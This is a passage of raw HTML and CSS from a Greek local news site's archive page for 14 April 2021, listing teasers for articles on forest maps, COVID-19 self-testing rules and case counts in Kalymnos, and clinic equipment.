var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/2021/">2021</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/2021/04/">Απρίλιος</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">14</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Ημερήσιο Αρχείο: 14 Απριλίου, 2021</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66928 post type-post status-publish format-standard has-post-thumbnail category-6" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b1%cf%83%ce%b9%ce%ba%ce%bf%ce%af-%cf%87%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bf-%cf%86%cf%8c%cf%81%ce%bf%cf%82-%cf%81%ce%bf%cf%85%ce%bc%ce%b1%ce%bd%ce%b9%ce%ad/" rel="bookmark" class="td-image-wrap" title="Δασικοί χάρτες και ο φόρος «Ρουμανιέ»-Γράφει ο Παναγιώτης Γιαμαίος">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/βουνα-καλυμνου-768x515.jpg" alt="Δασικοί χάρτες και ο φόρος «Ρουμανιέ»-Γράφει ο Παναγιώτης Γιαμαίος" title="Δασικοί χάρτες και ο φόρος «Ρουμανιέ»-Γράφει ο Παναγιώτης Γιαμαίος" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b1%cf%83%ce%b9%ce%ba%ce%bf%ce%af-%cf%87%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bf-%cf%86%cf%8c%cf%81%ce%bf%cf%82-%cf%81%ce%bf%cf%85%ce%bc%ce%b1%ce%bd%ce%b9%ce%ad/" rel="bookmark" title="Δασικοί χάρτες και ο φόρος «Ρουμανιέ»-Γράφει ο Παναγιώτης Γιαμαίος">
                            Δασικοί χάρτες και ο φόρος «Ρουμανιέ»-Γράφει ο Παναγιώτης Γιαμαίος                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T21:05:36+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b1%cf%83%ce%b9%ce%ba%ce%bf%ce%af-%cf%87%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bf-%cf%86%cf%8c%cf%81%ce%bf%cf%82-%cf%81%ce%bf%cf%85%ce%bc%ce%b1%ce%bd%ce%b9%ce%ad/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66922 post type-post status-publish format-standard has-post-thumbnail category-4" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%84%ce%b9%ce%ba%ce%ac-self-test-%cf%83%ce%b5-%ce%bb%ce%b9%ce%b1%ce%bd%ce%b5%ce%bc%cf%80%cf%8c%cf%81%ce%b9%ce%bf-%cf%83%ce%bf%cf%8d%cf%80%ce%b5%cf%81/" rel="bookmark" class="td-image-wrap" title="Υποχρεωτικά self test σε λιανεμπόριο, σούπερ μάρκετ, μεταφορές, κομμωτήρια, εστίαση, ΚΕΠ, ΟΤΑ (βοήθεια στο σπίτι -καθαριότητα), δικαστικοί υπαλλήλοι και λειτουργοί.">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/χατζηδακη-κικιλιας-768x538.jpg" alt="Υποχρεωτικά self test σε λιανεμπόριο, σούπερ μάρκετ, μεταφορές, κομμωτήρια, εστίαση, ΚΕΠ, ΟΤΑ (βοήθεια στο σπίτι -καθαριότητα), δικαστικοί υπαλλήλοι και λειτουργοί." title="Υποχρεωτικά self test σε λιανεμπόριο, σούπερ μάρκετ, μεταφορές, κομμωτήρια, εστίαση, ΚΕΠ, ΟΤΑ (βοήθεια στο σπίτι -καθαριότητα), δικαστικοί υπαλλήλοι και λειτουργοί." />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%84%ce%b9%ce%ba%ce%ac-self-test-%cf%83%ce%b5-%ce%bb%ce%b9%ce%b1%ce%bd%ce%b5%ce%bc%cf%80%cf%8c%cf%81%ce%b9%ce%bf-%cf%83%ce%bf%cf%8d%cf%80%ce%b5%cf%81/" rel="bookmark" title="Υποχρεωτικά self test σε λιανεμπόριο, σούπερ μάρκετ, μεταφορές, κομμωτήρια, εστίαση, ΚΕΠ, ΟΤΑ (βοήθεια στο σπίτι -καθαριότητα), δικαστικοί υπαλλήλοι και λειτουργοί.">
                            Υποχρεωτικά self test σε λιανεμπόριο, σούπερ μάρκετ, μεταφορές, κομμωτήρια, εστίαση, ΚΕΠ, ΟΤΑ (βοήθεια στο σπίτι -καθαριότητα), δικαστικοί υπαλλήλοι και λειτουργοί.                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T18:46:02+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%84%ce%b9%ce%ba%ce%ac-self-test-%cf%83%ce%b5-%ce%bb%ce%b9%ce%b1%ce%bd%ce%b5%ce%bc%cf%80%cf%8c%cf%81%ce%b9%ce%bf-%cf%83%ce%bf%cf%8d%cf%80%ce%b5%cf%81/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66919 post type-post status-publish format-standard has-post-thumbnail category-2 category-5" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c%cf%82-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82-%ce%b7-%cf%80%ce%b5-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%cf%83%cf%84%ce%b9%cf%82-%cf%80%ce%b5%cf%81/" rel="bookmark" class="td-image-wrap" title="Υπουργός Υγείας: Η ΠΕ Καλύμνου στις περιοχές που μας προβληματίζουν –206 θετικά κρούσματα τις πρώτες 14 ημέρες Απριλίου 2021.">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/κικιλιας-καλυμνοσ-768x450.jpg" alt="Υπουργός Υγείας: Η ΠΕ Καλύμνου στις περιοχές που μας προβληματίζουν –206 θετικά κρούσματα τις πρώτες 14 ημέρες Απριλίου 2021." title="Υπουργός Υγείας: Η ΠΕ Καλύμνου στις περιοχές που μας προβληματίζουν –206 θετικά κρούσματα τις πρώτες 14 ημέρες Απριλίου 2021." />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c%cf%82-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82-%ce%b7-%cf%80%ce%b5-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%cf%83%cf%84%ce%b9%cf%82-%cf%80%ce%b5%cf%81/" rel="bookmark" title="Υπουργός Υγείας: Η ΠΕ Καλύμνου στις περιοχές που μας προβληματίζουν –206 θετικά κρούσματα τις πρώτες 14 ημέρες Απριλίου 2021.">
                            Υπουργός Υγείας: Η ΠΕ Καλύμνου στις περιοχές που μας προβληματίζουν –206 θετικά κρούσματα τις πρώτες 14 ημέρες Απριλίου 2021.                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T18:37:15+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c%cf%82-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82-%ce%b7-%cf%80%ce%b5-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%cf%83%cf%84%ce%b9%cf%82-%cf%80%ce%b5%cf%81/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66915 post type-post status-publish format-standard has-post-thumbnail category-4" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/81-%ce%b8%ce%ac%ce%bd%ce%b1%cf%84%ce%bf%ce%b9-3-089-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-15-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1%ce%bb/" rel="bookmark" class="td-image-wrap" title="81 θάνατοι-3.089 τα νέα κρούσματα-15 στην ΠΕ Καλύμνου-10 στην ΠΕ Ρόδου-10 στην ΠΕ Κω">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/kobint-aprilios-768x487.jpg" alt="81 θάνατοι-3.089 τα νέα κρούσματα-15 στην ΠΕ Καλύμνου-10 στην ΠΕ Ρόδου-10 στην ΠΕ Κω" title="81 θάνατοι-3.089 τα νέα κρούσματα-15 στην ΠΕ Καλύμνου-10 στην ΠΕ Ρόδου-10 στην ΠΕ Κω" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/81-%ce%b8%ce%ac%ce%bd%ce%b1%cf%84%ce%bf%ce%b9-3-089-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-15-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1%ce%bb/" rel="bookmark" title="81 θάνατοι-3.089 τα νέα κρούσματα-15 στην ΠΕ Καλύμνου-10 στην ΠΕ Ρόδου-10 στην ΠΕ Κω">
                            81 θάνατοι-3.089 τα νέα κρούσματα-15 στην ΠΕ Καλύμνου-10 στην ΠΕ Ρόδου-10 στην ΠΕ Κω                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T17:17:57+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/81-%ce%b8%ce%ac%ce%bd%ce%b1%cf%84%ce%bf%ce%b9-3-089-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-15-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1%ce%bb/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66911 post type-post status-publish format-standard has-post-thumbnail category-2" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b9%cf%83%ce%b5%ce%ba%ce%ae%ce%bb%ce%b8%ce%b5-%ce%bf-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b9%ce%b1%cf%84%cf%81%ce%b5/" rel="bookmark" class="td-image-wrap" title="ΙΣΕΚ:Ήλθε ο ιατρικός εξοπλισμός Ιατρείων Βαθέος και Ψερίμου που διέθεσε η Περιφέρεια Νοτίου Αιγαίου">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/ιατρεια-βαθυ-ψεριμου-768x370.jpg" alt="ΙΣΕΚ:Ήλθε ο ιατρικός εξοπλισμός Ιατρείων Βαθέος και Ψερίμου που διέθεσε η Περιφέρεια Νοτίου Αιγαίου" title="ΙΣΕΚ:Ήλθε ο ιατρικός εξοπλισμός Ιατρείων Βαθέος και Ψερίμου που διέθεσε η Περιφέρεια Νοτίου Αιγαίου" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%ce%b9%cf%83%ce%b5%ce%ba%ce%ae%ce%bb%ce%b8%ce%b5-%ce%bf-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b9%ce%b1%cf%84%cf%81%ce%b5/" rel="bookmark" title="ΙΣΕΚ:Ήλθε ο ιατρικός εξοπλισμός Ιατρείων Βαθέος και Ψερίμου που διέθεσε η Περιφέρεια Νοτίου Αιγαίου">
                            ΙΣΕΚ:Ήλθε ο ιατρικός εξοπλισμός Ιατρείων Βαθέος και Ψερίμου που διέθεσε η Περιφέρεια Νοτίου Αιγαίου                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T14:52:52+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b9%cf%83%ce%b5%ce%ba%ce%ae%ce%bb%ce%b8%ce%b5-%ce%bf-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b9%ce%b1%cf%84%cf%81%ce%b5/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66908 post type-post status-publish format-standard has-post-thumbnail category-4" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b1%cf%83%ce%b9%ce%ba%ce%bf%ce%af-%cf%87%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%b2%ce%b3%ce%b1%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%b9%cf%82-%ce%b4%ce%b1%cf%83%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap" title="Δασικοί χάρτες: Βγαίνουν από τις δασικές εκτάσεις οι ασπάλαθοι και τα φρύγανα">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/ασπαλιθοι-φ-768x538.jpg" alt="Δασικοί χάρτες: Βγαίνουν από τις δασικές εκτάσεις οι ασπάλαθοι και τα φρύγανα" title="Δασικοί χάρτες: Βγαίνουν από τις δασικές εκτάσεις οι ασπάλαθοι και τα φρύγανα" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b1%cf%83%ce%b9%ce%ba%ce%bf%ce%af-%cf%87%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%b2%ce%b3%ce%b1%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%b9%cf%82-%ce%b4%ce%b1%cf%83%ce%b9%ce%ba/" rel="bookmark" title="Δασικοί χάρτες: Βγαίνουν από τις δασικές εκτάσεις οι ασπάλαθοι και τα φρύγανα">
                            Δασικοί χάρτες: Βγαίνουν από τις δασικές εκτάσεις οι ασπάλαθοι και τα φρύγανα                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
